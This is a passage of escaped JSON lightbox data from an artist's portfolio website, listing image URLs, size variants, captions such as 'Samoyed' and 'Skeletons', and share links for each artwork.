<\/div>\n\t\t","portfolioItemId":4280,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/terrace\/","slug":"terrace","index":24,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/terrace\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace\/","hash":"terrace"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg 2560w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-300x195.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1024x665.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-768x499.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1536x998.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-2048x1330.jpg 2048w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1612x1047.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1116x725.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-806x524.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-558x362.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-655x425.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4644,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","slug":"black-forest-2","index":25,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","hash":"black-forest-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-820x433.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-300x158.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-768x406.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-1024x541.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-1116x589.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-806x426.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-558x295.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-655x346.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Meeting at the gates<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":251,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/251\/","slug":"251","index":26,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/251\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/251\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/251\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/251\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/251\/","hash":"251"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg 3046w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-300x251.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-768x642.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1024x856.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1612x1347.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1116x932.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-806x673.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-558x466.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-655x547.jpg 655w","sizes":"(max-width: 3046px) 100vw, 3046px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Samoyed<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4546,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/samoyed\/","slug":"samoyed","index":27,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/samoyed\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/samoyed\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/samoyed\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/samoyed\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/samoyed\/","hash":"samoyed"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg 1217w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-820x1011.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-243x300.jpg 243w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-768x947.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-831x1024.jpg 831w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-1116x1376.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-806x993.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-558x688.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-655x807.jpg 655w","sizes":"(max-width: 1217px) 100vw, 1217px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Market<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4207,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/market\/","slug":"market","index":28,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/market\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/market\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/market\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/market\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/market\/","hash":"market"},{"terms":["line-drawings"],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg 1825w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-214x300.jpg 214w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-730x1024.jpg 730w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-768x1077.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1095x1536.jpg 1095w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1460x2048.jpg 1460w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1612x2261.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1116x1565.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-806x1130.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-558x783.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-655x919.jpg 655w","sizes":"(max-width: 1825px) 100vw, 1825px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>90s desk<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4815,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","slug":"90s-desk","index":29,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","hash":"90s-desk"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-820x379.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-300x139.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-768x355.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-1024x474.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-1116x516.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-806x373.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-558x258.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-655x303.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Random enemy encounter<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4210,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","slug":"random-enemy-encounter","index":30,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","hash":"random-enemy-encounter"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg 3164w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-300x168.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-768x431.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1024x575.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1612x905.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1116x627.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-806x453.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-558x313.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-655x368.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-820x461.jpg 820w","sizes":"(max-width: 3164px) 100vw, 3164px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mexico<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4438,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/mexico\/","slug":"mexico","index":31,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/mexico\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mexico\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mexico\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mexico\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mexico\/","hash":"mexico"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg 3130w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-300x205.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-768x524.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1024x699.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1612x1100.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1116x762.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-806x550.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-558x381.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-655x447.jpg 655w","sizes":"(max-width: 3130px) 100vw, 3130px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Cycling<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4531,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/cycling\/","slug":"cycling","index":32,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/cycling\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cycling\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cycling\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cycling\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cycling\/","hash":"cycling"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg 1795w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-300x244.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1024x831.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-768x623.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1536x1247.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1612x1308.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1116x906.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-806x654.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-558x453.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-655x532.jpg 655w","sizes":"(max-width: 1795px) 100vw, 1795px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>new york<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4637,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/new-york\/","slug":"new-york","index":33,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/new-york\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/new-york\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/new-york\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/new-york\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/new-york\/","hash":"new-york"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg 3421w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-300x179.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-768x458.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1024x611.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1612x961.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1116x665.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-806x481.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-558x333.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-655x391.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-820x489.jpg 820w","sizes":"(max-width: 3421px) 100vw, 3421px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Curves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4538,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/curves\/","slug":"curves","index":34,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/curves\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curves\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curves\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curves\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curves\/","hash":"curves"},{"terms":["line-drawings"],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg 2560w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-300x173.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1024x589.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-768x442.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1536x884.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-2048x1179.jpg 2048w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1612x928.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1116x642.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-806x464.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-558x321.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-655x377.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Curiosities seller cart<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4848,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","slug":"curiosities-seller-cart","index":35,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","hash":"curiosities-seller-cart"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-820x391.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-300x143.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-768x366.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-1024x488.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-1116x532.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-806x384.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-558x266.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-655x312.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Skeletons<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4225,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/skeletons\/","slug":"skeletons","index":36,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/skeletons\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/skeletons\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/skeletons\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/skeletons\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/skeletons\/","hash":"skeletons"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg 3070w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-300x216.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-768x554.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1024x738.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1612x1163.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1116x805.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-806x581.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-558x402.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-655x472.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-820x591.jpg 820w","sizes":"(max-width: 3070px) 100vw, 3070px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Floating<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4535,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/floating\/","slug":"floating","index":37,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/floating\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/floating\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/floating\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/floating\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/floating\/","hash":"floating"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg 1200w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-820x563.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-300x206.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-1024x703.jpg 1024w","sizes":"(max-width: 1200px) 100vw, 1200px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Streets<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4129,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/streets\/","slug":"streets","index":38,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/streets\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets\/","hash":"streets"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg 1500w, 